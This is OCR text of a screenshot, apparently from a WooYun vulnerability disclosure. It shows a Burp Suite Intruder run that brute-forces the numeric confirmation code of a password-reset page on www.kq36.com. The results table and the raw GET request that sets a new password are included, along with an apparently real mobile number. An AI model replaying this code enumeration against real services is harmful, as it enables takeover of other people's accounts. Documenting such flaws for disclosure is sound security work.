 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
1443 2441 200 613
0 200 607 baseline request
2 1000 200 357
1 0000 200 357
8 7000 200 357
3 2000 200 357
7 6000 200 357
4 3000 200 357
10 9000 200 357
6 5000 200 357
Request Response
Raw Params Headers Hex
GET
/32/return_findpsw.asp?cmd=2211&cfmcode=2441&NewPass=123456789&cNewPass=123456789&UserName=178586294
12&mobile=17858629412 HTTP/1.1
Host: www.kq36.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
www.wooyun.org
2054 of 10000